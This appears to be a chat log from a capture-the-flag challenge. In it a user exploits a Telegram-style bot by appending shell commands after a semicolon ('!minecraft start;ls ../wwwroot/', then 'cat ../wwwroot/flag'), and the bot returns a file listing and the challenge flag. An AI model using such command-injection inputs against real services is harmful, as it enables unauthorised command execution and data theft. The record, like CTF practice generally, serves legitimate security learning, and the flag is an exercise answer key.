 XX
xdxd
3:20:46 PM
!minecraft start;ls ../wwwroot/
Pocky
3:20:46 PM
start
54605685_p0.jpg
flag
index.html
XX
xdxd
3:21:04 PM
!minecraft start;cat ../wwwroot/flat
Pocky
3:21:05 PM
start
XX
xdxd
3:21:20 PM
!minecraft start;cat ../wwwroot/flag
Pocky
3:21:20 PM
start
CCTF{TELEGRAM_BOT_AND_Lf}